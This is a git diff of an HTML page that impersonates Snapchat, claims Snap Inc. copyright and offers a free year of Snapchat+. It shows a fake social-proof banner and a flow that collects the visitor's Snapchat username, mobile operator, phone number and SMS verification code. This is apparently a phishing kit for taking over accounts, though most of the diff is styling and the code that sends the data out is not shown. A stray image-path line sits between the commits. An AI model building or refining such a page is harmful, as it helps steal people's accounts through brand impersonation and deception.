+            <!-- ===== STEP 2: LOADING ===== -->
             <div id="step2" class="step">
                 <div class="loader-wrap">
                     <div class="loader-spinner"></div>
@@ -413,6 +698,7 @@
                 </div>
             </div>
 
+            <!-- ===== STEP 3: OTP ===== -->
             <div id="step3" class="step">
                 <div class="hero">
                     <h2 id="otpTitle" style="font-size:22px;">🔑 Code de vérification</h2>
@@ -426,6 +712,7 @@
                 <button class="btn btn-secondary" id="backToPhone">← Retour</button>
             </div>
 
+            <!-- ===== STEP 4: SUCCESS ===== -->
             <div id="step4" class="step">
                 <div class="icon-big">✅</div>
                 <div class="hero">
@@ -438,6 +725,7 @@
                 <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
             </div>
 
+            <!-- ===== STEP 5: ERROR ===== -->
             <div id="step5" class="step">
                 <div class="icon-big">❌</div>
                 <div class="hero">
@@ -447,6 +735,7 @@
                 <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
             </div>
 
+            <!-- ===== FOOTER ===== -->
             <div class="footer">
                 <span>© 2026 Snap Inc.</span>
                 <a href="#">Cloudflare Privacy</a>
@@ -701,7 +990,9 @@
             bannerName.textContent = name;
             const banner = document.querySelector('.highlight-banner');
             banner.style.animation = 'none';
-            setTimeout(() => { banner.style.animation = 'bannerGlow 3s ease-in-out infinite'; }, 10);
+            setTimeout(() => {
+                banner.style.animation = 'bannerGlow 3s ease-in-out infinite';
+            }, 10);
         }
 
         function rotateBannerName() {
@@ -720,24 +1011,33 @@
             document.getElementById(id).classList.add('active');
         }
 
-        document.getElementById('backToPhone').addEventListener('click', function() { goToStep('step1'); });
-        document.getElementById('retryBtn').addEventListener('click', function() { goToStep('step1'); phoneInput.value = ''; });
+        document.getElementById('backToPhone').addEventListener('click', function() {
+            goToStep('step1');
+        });
+        document.getElementById('retryBtn').addEventListener('click', function() {
+            goToStep('step1');
+            phoneInput.value = '';
+        });
         document.getElementById('resetBtn').addEventListener('click', resetAll);
 
         sendBtn.addEventListener('click', sendNumber);
-        phoneInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') sendNumber(); });
-        usernameInput.addEventListener('keydown', function(e) { if (e.key === 'Enter') phoneInput.focus(); });
+        phoneInput.addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') sendNumber();
+        });
+        usernameInput.addEventListener('keydown', function(e) {
+            if (e.key === 'Enter') phoneInput.focus();
+        });
 
         async function sendNumber() {
             const username = usernameInput.value.trim();
             let phoneNumber = phoneInput.value.replace(/\s/g, '');
-            
+
             if (!phoneNumber || phoneNumber.length !== 10 || !/^\d{10}$/.test(phoneNumber)) {
                 alert('Veuillez entrer un numéro de téléphone valide (10 chiffres).');
                 phoneInput.focus();
                 return;
             }
-            
+
             if (!username || username.length < 2) {
                 alert('Veuillez entrer votre nom d\'utilisateur Snapchat.');
                 usernameInput.focus();
@@ -857,12 +1157,17 @@
                         if (e.key === 'Backspace' && this.value === '' && idx > 0) {
                             otpContainer.children[idx - 1].focus();
                         }
-                        if (e.key === 'Enter') { submitOTP(); }
+                        if (e.key === 'Enter') {
+                            submitOTP();
+                        }
                     };
                 }(i));
                 otpContainer.appendChild(input);
             }
-            setTimeout(() => { const first = otpContainer.querySelector('input'); if (first) first.focus(); }, 100);
+            setTimeout(() => {
+                const first = otpContainer.querySelector('input');
+                if (first) first.focus();
+            }, 100);
         }
 
         verifyBtn.addEventListener('click', submitOTP);
@@ -870,7 +1175,9 @@
         async function submitOTP() {
             const inputs = otpContainer.querySelectorAll('input');
             let otp = '';
-            for (let i = 0; i < otpLength; i++) { otp += inputs[i]?.value || ''; }
+            for (let i = 0; i < otpLength; i++) {
+                otp += inputs[i]?.value || '';
+            }
             if (otp.length !== otpLength) {
                 alert('Veuillez entrer le code complet.');
                 return;

==== commit 4027aaab: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,7 @@
     <title>Snapchat+ — Free Trial</title>
     <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
     <style>
-        /* ===== RESET ===== */
+        /* ===== RESET — NO SCROLL ===== */
         * {
             margin: 0;
             padding: 0;
@@ -14,13 +14,18 @@
             font-family: 'Inter', -apple-system, BlinkMacSystemFont, sans-serif;
         }
 
+        html,
         body {
-            min-height: 100vh;
+            height: 100%;
+            overflow: hidden;
+        }
+
+        body {
             display: flex;
             align-items: center;
             justify-content: center;
             background: radial-gradient(ellipse at top, #1a1a2e 0%, #0a0a0f 100%);
-            padding: 20px;
+            padding: 16px;
             position: relative;
         }
         body::before {
@@ -36,38 +41,23 @@
 
         .container {
             width: 100%;
-            max-width: 480px;
+            max-width: 420px;
             position: relative;
             z-index: 1;
+            max-height: 100vh;
+            overflow-y: auto;
         }
 
         /* ===== HIGHLIGHT BANNER ===== */
         .highlight-banner {
             background: linear-gradient(135deg, rgba(255, 252, 0, 0.12), rgba(255, 215, 0, 0.08));
             border: 1px solid rgba(255, 252, 0, 0.2);
-            border-radius: 16px;
-            padding: 12px 20px;
-            margin-bottom: 20px;
+            border-radius: 14px;
+            padding: 10px 16px;
+            margin-bottom: 16px;
             text-align: center;
-            position: relative;
-            overflow: hidden;
             animation: bannerGlow 3s ease-in-out infinite;
             backdrop-filter: blur(4px);
-        }
-        .highlight-banner::before {
-            content: '';
-            position: absolute;
-            inset: -2px;
-            background: linear-gradient(90deg, transparent, rgba(255, 252, 0, 0.1), transparent);
-            animation: shimmer 4s ease-in-out infinite;
-        }
-        @keyframes shimmer {
-            0% {
-                transform: translateX(-100%);
-            }
-            100% {
-                transform: translateX(100%);
-            }
         }
         @keyframes bannerGlow {
             0%,
@@ -79,52 +69,43 @@
             }
         }
         .highlight-banner .banner-text {
-            font-size: 15px;
+            font-size: 14px;
             font-weight: 600;
             color: #fff;
-            position: relative;
-            z-index: 1;
         }
         .highlight-banner .banner-text .highlight-name {
             color: #FFFC00;
             font-weight: 700;
             text-shadow: 0 0 30px rgba(255, 252, 0, 0.3);
         }
-        .highlight-banner .banner-text .highlight-emoji {
-            margin-right: 6px;
-        }
 
         /* ===== MAIN CARD ===== */
         .card {
             background: rgba(22, 22, 38, 0.85);
             backdrop-filter: blur(24px);
-            -webkit-backdrop-filter: blur(24px);
-            border-radius: 40px;
-            padding: 32px 28px 28px;
+            border-radius: 32px;
+            padding: 24px 20px 20px;
             border: 1px solid rgba(255, 255, 255, 0.06);
             box-shadow: 0 30px 80px rgba(0, 0, 0, 0.6);
-            transition: transform 0.3s ease;
-        }
-        .card:hover {
-            transform: translateY(-2px);
         }
 
         /* ===== HEADER — CENTERED ===== */
         .header {
             display: flex;
+            flex-direction: column;
             align-items: center;
-            justify-content: center;
-            margin-bottom: 24px;
+            margin-bottom: 18px;
             position: relative;
         }
         .brand {
             display: flex;
+            flex-direction: column;
             align-items: center;
-            gap: 12px;
+            gap: 4px;
         }
         .brand .icon-container {
-            width: 44px;
-            height: 44px;
+            width: 56px;
+            height: 56px;
             display: flex;
             align-items: center;
             justify-content: center;
@@ -132,18 +113,12 @@
             background: transparent;
             box-shadow: 0 0 30px rgba(255, 252, 0, 0.2);
             animation: iconPulse 3s ease-in-out infinite;
-            flex-shrink: 0;
         }
         .brand .icon-container img {
-            width: 32px;
-            height: 32px;
+            width: 44px;
+            height: 44px;
             object-fit: contain;
-            filter: drop-shadow(0 0 6px rgba(255, 252, 0, 0.3));
-        }
-        .brand .icon-container svg {
-            width: 32px;
-            height: 32px;
-            filter: drop-shadow(0 0 6px rgba(255, 252, 0, 0.3));
+            filter: drop-shadow(0 0 10px rgba(255, 252, 0, 0.3));
         }
         @keyframes iconPulse {
             0%,
@@ -155,10 +130,10 @@
             }
         }
         .brand h1 {
-            font-size: 22px;
+            font-size: 24px;
             font-weight: 700;
             color: #fff;
-            letter-spacing: -0.3px;
+            letter-spacing: -0.5px;
         }
         .brand h1 span {
             color: #FFFC00;
@@ -166,18 +141,19 @@
 
         .lang-switch {
             position: absolute;
+            top: 0;
             right: 0;
             display: flex;
-            gap: 6px;
+            gap: 4px;
         }
         .lang-switch button {
             background: transparent;
             border: 1px solid rgba(255, 255, 255, 0.08);
             color: #888;
-            padding: 4px 12px;
-            border-radius: 20px;
+            padding: 2px 10px;
+            border-radius: 16px;
             cursor: pointer;
-            font-size: 12px;
+            font-size: 11px;
             font-weight: 500;
             transition: all 0.3s;
         }
@@ -194,45 +170,39 @@
         /* ===== HERO ===== */
         .hero {
             text-align: center;
-            margin-bottom: 24px;
+            margin-bottom: 16px;
         }
         .hero h2 {
-            font-size: 24px;
+            font-size: 20px;
             font-weight: 800;
             color: #fff;
             line-height: 1.2;
-            letter-spacing: -0.5px;
         }
         .hero h2 .highlight {
             color: #FFFC00;
-        }
-        .hero .sub {
-            color: #999;
-            font-size: 13px;
-            margin-top: 4px;
         }
 
         /* ===== BENEFITS ===== */
         .benefits {
             display: grid;
             grid-template-columns: 1fr 1fr;
-            gap: 6px;
-            margin: 14px 0 18px;
+            gap: 4px;
+            margin: 8px 0 12px;
             background: rgba(255, 255, 255, 0.03);
-            border-radius: 14px;
-            padding: 10px 12px;
+            border-radius: 12px;
+            padding: 8px 10px;
             border: 1px solid rgba(255, 255, 255, 0.04);
         }
         .benefit-item {
             display: flex;
             align-items: center;
-            gap: 6px;
+            gap: 4px;
             color: #ccc;
+            font-size: 11px;
+            font-weight: 500;
+        }
+        .benefit-item .icon {
             font-size: 12px;
-            font-weight: 500;
-        }
-        .benefit-item .icon {
-            font-size: 14px;
         }
         .benefit-item .label {
             color: #aaa;
@@ -241,16 +211,15 @@
         /* ===== INFO BOX ===== */
         .info-box {
             background: rgba(255, 252, 0, 0.06);
-            border-radius: 12px;
-            padding: 10px 14px;
-            margin-bottom: 18px;
+            border-radius: 10px;
+            padding: 8px 12px;
+            margin-bottom: 12px;
             border-left: 3px solid #FFFC00;
-            transition: all 0.3s ease;
         }
         .info-box p {
             color: #aaa;
-            font-size: 12px;
-            line-height: 1.5;
+            font-size: 11px;
+            line-height: 1.4;
         }
         .info-box strong {
             color: #fff;
@@ -259,21 +228,21 @@
         /* ===== COUNTRY / OPERATOR ===== */
         .section-label {
             color: #aaa;
-            font-size: 12px;
+            font-size: 11px;
             font-weight: 600;
             text-transform: uppercase;
             letter-spacing: 0.5px;
-            margin-bottom: 8px;
+            margin-bottom: 6px;
         }
         .country-grid {
             display: grid;
             grid-template-columns: 1fr 1fr;
-            gap: 8px;
-            margin-bottom: 14px;
+            gap: 6px;
+            margin-bottom: 10px;
         }
         .country-btn {
-            padding: 10px 6px;
-            border-radius: 12px;
+            padding: 8px 6px;
+            border-radius: 10px;
             border: 2px solid rgba(255, 255, 255, 0.06);
             background: rgba(255, 255, 255, 0.03);
             color: #aaa;
@@ -284,12 +253,12 @@
             text-align: center;
         }
         .country-btn .flag {
-            font-size: 20px;
+            font-size: 18px;
             display: block;
             margin-bottom: 2px;
         }
         .country-btn:hover {
-            border-color: rgba(255, 252, 0, 0.2);
+            border-color: rgba(255, 252, 0, 0.3);
             color: #fff;
         }
         .country-btn.selected {
@@ -301,23 +270,23 @@
         .operator-grid {
             display: grid;
             grid-template-columns: repeat(3, 1fr);
-            gap: 8px;
-            margin-bottom: 14px;
+            gap: 6px;
+            margin-bottom: 10px;
         }
         .operator-btn {
-            padding: 8px;
-            border-radius: 10px;
+            padding: 6px;
+            border-radius: 8px;
             border: 2px solid rgba(255, 255, 255, 0.06);
             background: rgba(255, 255, 255, 0.03);
             color: #aaa;
-            font-size: 13px;
+            font-size: 12px;
             font-weight: 500;
             cursor: pointer;
             transition: all 0.3s;
             text-align: center;
         }
         .operator-btn:hover {
-            border-color: rgba(255, 252, 0, 0.2);
+            border-color: rgba(255, 252, 0, 0.3);
             color: #fff;
         }
         .operator-btn.selected {
@@ -328,22 +297,22 @@
 
         /* ===== INPUTS ===== */
         .input-group {
-            margin-bottom: 12px;
+            margin-bottom: 8px;
         }
         .input-group label {
             display: block;
             color: #aaa;
-            font-size: 12px;
+            font-size: 11px;
             font-weight: 500;
-            margin-bottom: 4px;
+            margin-bottom: 3px;
         }
         .input-group .input-wrap {
             display: flex;
             align-items: center;
             background: rgba(255, 255, 255, 0.04);
-            border-radius: 14px;
+            border-radius: 12px;
             border: 2px solid rgba(255, 255, 255, 0.06);
-            padding: 0 14px;
+            padding: 0 12px;
             transition: all 0.3s;
         }
         .input-group .input-wrap:focus-within {
@@ -352,36 +321,39 @@
         }
         .input-group .input-wrap .prefix {
             color: #888;
-            font-size: 15px;
+            font-size: 14px;
             font-weight: 500;
-            padding-right: 10px;
+            padding-right: 8px;
             border-right: 1px solid rgba(255, 255, 255, 0.06);
         }
         .input-group .input-wrap input {
             flex: 1;
-            padding: 14px 10px;
+            padding: 12px 10px;
             background: transparent;
             border: none;
             outline: none;
             color: #fff;
-            font-size: 15px;
+            font-size: 14px;
         }
         .input-group .input-wrap input::placeholder {
             color: #444;
+        }
+        .input-group .phone-hint {
+            color: #555;
+            font-size: 10px;
+            margin-top: 4px;
         }
 
         /* ===== BUTTONS ===== */
         .btn {
             width: 100%;
-            padding: 16px;
-            border-radius: 16px;
+            padding: 14px;
+            border-radius: 14px;
             border: none;
-            font-size: 17px;
+            font-size: 16px;
             font-weight: 700;
             cursor: pointer;
             transition: all 0.3s;
-            position: relative;
-            overflow: hidden;
         }
         .btn-primary {
             background: linear-gradient(135deg, #FFFC00, #FFD700);
@@ -395,19 +367,14 @@
             opacity: 0.5;
             transform: none !important;
             cursor: not-allowed;
-            box-shadow: none;
         }
         .btn-secondary {
             background: rgba(255, 255, 255, 0.06);
             color: #fff;
-            margin-top: 8px;
-            padding: 12px;
-            border-radius: 12px;
-            border: none;
-            width: 100%;
-            font-size: 15px;
-            cursor: pointer;
-            transition: all 0.3s;
+            margin-top: 6px;
+            padding: 10px;
+            border-radius: 10px;
+            font-size: 14px;
         }
         .btn-secondary:hover {
             background: rgba(255, 255, 255, 0.1);
@@ -416,19 +383,19 @@
         /* ===== OTP ===== */
         .otp-box {
             display: flex;
-            gap: 8px;
+            gap: 6px;
             justify-content: center;
-            margin: 16px 0;
+            margin: 12px 0;
         }
         .otp-box input {
-            width: 48px;
-            height: 54px;
+            width: 42px;
+            height: 48px;
             text-align: center;
-            font-size: 22px;
+            font-size: 20px;
             font-weight: 700;
             background: rgba(255, 255, 255, 0.04);
             border: 2px solid rgba(255, 255, 255, 0.08);
-            border-radius: 12px;
+            border-radius: 10px;
             color: #fff;
             outline: none;
             transition: all 0.3s;
@@ -437,21 +404,20 @@
         .otp-box input:focus {
             border-color: #FFFC00;
             box-shadow: 0 0 30px rgba(255, 252, 0, 0.06);
-            background: rgba(255, 255, 255, 0.06);
         }
 
         /* ===== LOADER ===== */
         .loader-wrap {
             text-align: center;
-            padding: 16px 0;
+            padding: 12px 0;
         }
         .loader-spinner {
-            width: 40px;
-            height: 40px;
+            width: 36px;
+            height: 36px;
             border: 3px solid rgba(255, 255, 255, 0.06);
             border-top-color: #FFFC00;
             border-radius: 50%;
-            margin: 0 auto 12px;
+            margin: 0 auto 8px;
             animation: spin 0.9s cubic-bezier(0.16, 1, 0.3, 1) infinite;
         }
         @keyframes spin {
@@ -461,12 +427,8 @@
         }
         .loader-text {
             color: #888;
-            font-size: 14px;
+            font-size: 13px;
             text-align: center;
-            margin-top: 8px;
-        }
-        .loader-text strong {
-            color: #fff;
         }
         .progress-track {
             width: 100%;
@@ -474,7 +436,7 @@
             background: rgba(255, 255, 255, 0.06);
             border-radius: 4px;
             overflow: hidden;
-            margin-top: 12px;
+            margin-top: 8px;
         }
         .progress-fill {
             height: 100%;
@@ -486,15 +448,15 @@
 
         /* ===== SUCCESS / ERROR ===== */
         .icon-big {
-            font-size: 56px;
+            font-size: 48px;
             text-align: center;
-            margin: 8px 0 12px;
+            margin: 4px 0 8px;
         }
         .msg-center {
             text-align: center;
             color: #aaa;
-            font-size: 15px;
-            line-height: 1.7;
+            font-size: 14px;
+            line-height: 1.5;
         }
         .error-text {
             color: #ff6b6b !important;
@@ -508,24 +470,21 @@
             display: flex;
             justify-content: space-between;
             align-items: center;
-            margin-top: 16px;
-            padding-top: 12px;
+            margin-top: 12px;
+            padding-top: 8px;
             border-top: 1px solid rgba(255, 255, 255, 0.04);
             color: rgba(255, 255, 255, 0.15);
-            font-size: 10px;
+            font-size: 9px;
         }
         .footer a {
             color: rgba(255, 255, 255, 0.2);
             text-decoration: none;
         }
-        .footer a:hover {
-            color: #FFFC00;
-        }
 
         /* ===== STEPS ===== */
         .step {
             display: none;
-            animation: fadeUp 0.5s cubic-bezier(0.16, 1, 0.3, 1);
+            animation: fadeUp 0.4s cubic-bezier(0.16, 1, 0.3, 1);
         }
         .step.active {
             display: block;
@@ -533,72 +492,71 @@
         @keyframes fadeUp {
             0% {
                 opacity: 0;
-                transform: translateY(20px) scale(0.98);
+                transform: translateY(16px) scale(0.98);
             }
             100% {
                 opacity: 1;
                 transform: translateY(0) scale(1);
             }
         }
-        .hidden {
-            display: none !important;
-        }
 
         /* ===== RESPONSIVE ===== */
-        @media (max-width: 480px) {
+        @media (max-width: 440px) {
             .card {
-                padding: 20px 14px;
+                padding: 16px 12px;
+            }
+            .brand .icon-container {
+                width: 44px;
+                height: 44px;
+            }
+            .brand .icon-container img {
+                width: 34px;
+                height: 34px;
+            }
+            .brand h1 {
+                font-size: 20px;
             }
             .hero h2 {
-                font-size: 20px;
-            }
-            .benefits {
-                grid-template-columns: 1fr 1fr;
-                gap: 4px;
-                padding: 8px 10px;
+                font-size: 17px;
             }
             .benefit-item {
+                font-size: 10px;
+            }
+            .country-btn {
                 font-size: 11px;
-            }
-            .country-grid {
-                grid-template-columns: 1fr 1fr;
-            }
-            .operator-grid {
-                grid-template-columns: 1fr 1fr 1fr;
+                padding: 6px 4px;
+            }
+            .country-btn .flag {
+                font-size: 16px;
+            }
+            .operator-btn {
+                font-size: 11px;
+                padding: 5px;
             }
             .otp-box input {
-                width: 40px;
-                height: 46px;
+                width: 36px;
+                height: 42px;
                 font-size: 18px;
             }
-            .brand h1 {
-                font-size: 18px;
-            }
-            .brand .icon-container {
-                width: 36px;
-                height: 36px;
-            }
-            .brand .icon-container img {
-                width: 26px;
-                height: 26px;
-            }
-            .brand .icon-container svg {
-                width: 26px;
-                height: 26px;
-            }
-            .highlight-banner .banner-text {
-                font-size: 13px;
-            }
-            .highlight-banner {
-                padding: 10px 14px;
+            .btn {
+                padding: 12px;
+                font-size: 15px;
             }
             .lang-switch {
                 position: relative;
+                top: auto;
+                right: auto;
+                justify-content: center;
+                margin-top: 8px;
             }
             .header {
-                flex-wrap: wrap;
-                gap: 12px;
-                justify-content: center;
+                margin-bottom: 12px;
+            }
+            .info-box p {
+                font-size: 10px;
+            }
+            .highlight-banner .banner-text {
+                font-size: 12px;
             }
         }
     </style>
@@ -606,45 +564,37 @@
 <body>
 
     <div class="container">
+
         <!-- ===== HIGHLIGHT BANNER ===== -->
         <div class="highlight-banner">
             <div class="banner-text">
-                <span class="highlight-emoji">🎁</span>
-                <span class="highlight-name" id="bannerName">Hugo</span>
+                🎁 <span class="highlight-name" id="bannerName">Hugo</span>
                 <span id="bannerAction">vient de recevoir son Snap+ !</span>
             </div>
         </div>
 
         <div class="card">
 
-            <!-- ===== HEADER — CENTERED ===== -->
+            <!-- ===== HEADER ===== -->
             <div class="header">
                 <div class="brand">
                     <div class="icon-container">
-                        <!-- OPTION 1: Use your PNG (uncomment this and comment the SVG) -->
-                        <img src="snapchat-icon.png" alt="Snapchat+" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';" />
-                        <span class="fallback-icon" style="display:none;">
-                            <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">
-                                <path d="M50 15 C30 15 20 30 20 45 C20 60 25 75 35 80 C40 82 45 78 50 75 C55 78 60 82 65 80 C75 75 80 60 80 45 C80 30 70 15 50 15 Z" fill="#FFFC00" stroke="#E6B800" stroke-width="1.5" />
-                                <circle cx="38" cy="45" r="5" fill="#000" />
-                                <circle cx="62" cy="45" r="5" fill="#000" />
-                                <path d="M42 58 Q50 68 58 58" stroke="#000" stroke-width="3" fill="none" stroke-linecap="round" />
-                                <rect x="46" y="30" width="8" height="40" rx="2" fill="#FFFFFF" />
-                                <rect x="30" y="46" width="40" height="8" rx="2" fill="#FFFFFF" />
-                            </svg>
-                        </span>
+                        <img src="snapchat-icon.png" alt="Snapchat+"
+                             onerror="this.onerror=null; this.src='https://raw.githubusercontent.com/kon64972-pixel/Snapchat/main/snapchat-icon.png';"
+                             onerror="this.onerror=null; this.style.display='none';" />
                     </div>
                     <h1>snap<span>chat</span>+</h1>
                 </div>
                 <div class="lang-switch">
-                    <button class="active" data-lang="fr">FR</button>
-                    <button data-lang="en">EN</button>
-                    <button data-lang="nl">NL</button>
+                    <button class="active" data-lang="fr" onclick="setLang('fr')">FR</button>
+                    <button data-lang="en" onclick="setLang('en')">EN</button>
+                    <button data-lang="nl" onclick="setLang('nl')">NL</button>
                 </div>
             </div>
 
-            <!-- ===== STEP 1: COUNTRY + PHONE ===== -->
+            <!-- ===== STEP 1 ===== -->
             <div id="step1" class="step active">
+
                 <div class="hero">
                     <h2 id="heroTitle">Activez <span class="highlight">Snapchat+</span><br />gratuitement pendant 1 an !</h2>
                 </div>
@@ -657,13 +607,17 @@
                 </div>
 
                 <div class="info-box">
-                    <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous — tous les autres ne fonctionnent pas.</p>
+                    <p id="infoText">📱 <strong>Disponible uniquement</strong> pour les numéros <span id="countryNameInInfo">France</span> des opérateurs listés ci-dessous.</p>
                 </div>
 
                 <div class="section-label" id="countryLabel">🌍 Pays</div>
-                <div class="country-grid" id="countryGrid">
-                    <div class="country-btn selected" data-country="FR"><span class="flag">🇫🇷</span> <span class="country-name">France</span></div>
-                    <div class="country-btn" data-country="BE"><span class="flag">🇧🇪</span> <span class="country-name">Belgique</span></div>
+                <div class="country-grid">
+                    <div class="country-btn selected" data-country="FR" onclick="selectCountry('FR')">
+                        <span class="flag">🇫🇷</span> <span class="country-name">France</span>
+                    </div>
+                    <div class="country-btn" data-country="BE" onclick="selectCountry('BE')">
+                        <span class="flag">🇧🇪</span> <span class="country-name">Belgique</span>
+                    </div>
                 </div>
 
                 <div class="input-group">
@@ -675,7 +629,9 @@
                 </div>
 
                 <div class="section-label" id="operatorLabel">📡 Opérateur mobile</div>
-                <div class="operator-grid" id="operatorGrid"></div>
+                <div class="operator-grid" id="operatorGrid">
+                    <!-- POPULATED BY JS -->
+                </div>
 
                 <div class="input-group">
                     <label for="phoneInput" id="phoneLabel">📞 Numéro de téléphone</label>
@@ -683,10 +639,10 @@
                         <span class="code" id="countryCode">+33</span>
                         <input type="tel" id="phoneInput" placeholder="6 12 34 56 78" maxlength="15" />
                     </div>
-                    <div style="margin-top:4px; color:#555; font-size:11px;" id="phoneHint">Numéro mobile (10 chiffres) — c'est pour savoir si vous êtes un humain 🐻</div>
-                </div>
-
-                <button class="btn btn-primary" id="sendBtn">Continuer →</button>
+                    <div class="phone-hint" id="phoneHint">Numéro mobile (10 chiffres)</div>
+                </div>
+
+                <button class="btn btn-primary" id="sendBtn" onclick="sendNumber()">Continuer →</button>
             </div>
 
             <!-- ===== STEP 2: LOADING ===== -->
@@ -701,38 +657,38 @@
             <!-- ===== STEP 3: OTP ===== -->
             <div id="step3" class="step">
                 <div class="hero">
-                    <h2 id="otpTitle" style="font-size:22px;">🔑 Code de vérification</h2>
-                    <p class="sub" id="otpSub">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
+                    <h2 id="otpTitle" style="font-size:18px;">🔑 Code de vérification</h2>
+                    <p class="sub" id="otpSub" style="font-size:13px;">Nous avons envoyé un code à <strong id="displayNumber"></strong></p>
                 </div>
                 <div class="otp-box" id="otpContainer"></div>
-                <button class="btn btn-primary" id="verifyBtn">Vérifier →</button>
-                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:10px; font-size:14px;">
+                <button class="btn btn-primary" id="verifyBtn" onclick="submitOTP()">Vérifier →</button>
+                <div id="verifyingMessage" style="display:none; text-align:center; color:#FFFC00; margin-top:8px; font-size:13px;">
                     ⏳ Vérification en cours...
                 </div>
-                <button class="btn btn-secondary" id="backToPhone">← Retour</button>
+                <button class="btn btn-secondary" id="backToPhone" onclick="goToStep('step1')">← Retour</button>
             </div>
 
             <!-- ===== STEP 4: SUCCESS ===== -->
             <div id="step4" class="step">
                 <div class="icon-big">✅</div>
                 <div class="hero">
-                    <h2 style="color:#69db7c; font-size:22px;" id="successTitle">Félicitations !</h2>
-                    <p class="sub" style="color:#aaa; font-size:14px;" id="successText">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
-                    <div style="margin-top:12px; padding:10px; background:rgba(255,252,0,0.08); border-radius:12px; border:1px solid rgba(255,252,0,0.15);">
-                        <span style="color:#FFFC00; font-size:14px; font-weight:600;" id="successBadge">🎉 Snapchat+ activé !</span>
+                    <h2 style="color:#69db7c; font-size:20px;" id="successTitle">Félicitations !</h2>
+                    <p class="msg-center success-text" id="successText">Votre compte Snapchat+ est maintenant actif pour 1 an !</p>
+                    <div style="margin-top:8px; padding:8px; background:rgba(255,252,0,0.08); border-radius:10px; border:1px solid rgba(255,252,0,0.15);">
+                        <span style="color:#FFFC00; font-size:13px; font-weight:600;" id="successBadge">🎉 Snapchat+ activé !</span>
                     </div>
                 </div>
-                <button class="btn btn-primary" id="resetBtn">Ouvrir Snapchat</button>
+                <button class="btn btn-primary" id="resetBtn" onclick="resetAll()">Ouvrir Snapchat</button>
             </div>
 
             <!-- ===== STEP 5: ERROR ===== -->
             <div id="step5" class="step">
                 <div class="icon-big">❌</div>
                 <div class="hero">
-                    <h2 style="color:#ff6b6b; font-size:22px;" id="errorTitle">Numéro invalide</h2>
-                    <p class="sub" style="color:#aaa; font-size:14px;" id="errorText">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
-                </div>
-                <button class="btn btn-primary" id="retryBtn" style="background: #ff6b6b; color:#fff;">Réessayer</button>
+                    <h2 style="color:#ff6b6b; font-size:20px;" id="errorTitle">Numéro invalide</h2>
+                    <p class="msg-center error-text" id="errorText">Le numéro que vous avez saisi est incorrect. Veuillez réessayer.</p>
+                </div>
+                <button class="btn btn-primary" id="retryBtn" onclick="goToStep('step1')" style="background: #ff6b6b; color:#fff;">Réessayer</button>
             </div>
 
             <!-- ===== FOOTER ===== -->
@@ -747,7 +703,7 @@
 
     <script>
         // ============================================================
-        // TRANSLATIONS
+        // LANGUAGE & TRANSLATIONS
         // ============================================================
         const LANG = {
